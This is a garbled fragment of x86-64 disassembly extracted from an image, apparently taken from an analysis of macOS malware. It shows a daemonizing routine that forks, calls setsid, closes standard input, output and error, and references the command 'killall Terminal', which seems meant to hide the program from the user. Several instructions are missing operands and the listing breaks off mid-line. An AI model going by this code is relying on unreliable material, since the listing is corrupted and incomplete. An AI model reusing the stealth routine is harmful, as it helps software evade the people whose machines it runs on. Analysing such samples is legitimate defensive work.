 mov [rbp+var_30], rax
call _fork
test eax, eax
js loc_1000023FA
xor
test
jnz
call _setsid
test eax, eax
js loc_1000023FA
xor edi, edi ; int
call _close
mov edi, 1 ; int
call _close
mov edi, 2 ; int
call _close
lea rdi, aKillallTermina ; "killall Terminal"
loc_
mov
cal